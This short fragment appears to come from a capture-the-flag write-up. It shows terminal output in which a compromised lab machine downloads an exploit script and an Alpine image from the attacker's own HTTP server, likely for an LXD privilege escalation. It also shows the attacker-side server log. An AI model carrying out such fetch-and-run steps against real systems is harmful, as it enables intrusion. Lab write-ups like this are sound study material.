 xalvas@calamity:~$ wget http://10.10.14.4:800/46978.sh
wget http://10.10.14.4:800/46978.sh
--2024-10-12 08:56:01--  http://10.10.14.4:800/46978.sh
Connecting to 10.10.14.4:800... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1451 (1.4K) [text/x-sh]
Saving to: ‘46978.sh.1’
46978.sh.1          100%[===================>]   1.42K  --.-KB/s    in 0.01s
2024-10-12 08:56:02 (95.3 KB/s) - ‘46978.sh.1’ saved [1451/1451]
xalvas@calamity:~$ wget http://10.10.14.4:800/alpine-v3.8-i686-20241012_0851.tar.gz
nouser@parrot ~/content # ls
46978.sh  alpine-v3.8-i686-20241012_0851.tar.gz  build-alpine  build-alpine.1  b
nouser@parrot ~/content # sudo python3 -m http.server 800
[sudo] contraseña para nouser:
Serving HTTP on 0.0.0.0 port 800 (http://0.0.0.0:800/) ...
10.10.10.27 - - [12/Oct/2024 08:56:02] "GET /46978.sh HTTP/1.1" 200 -
c3lis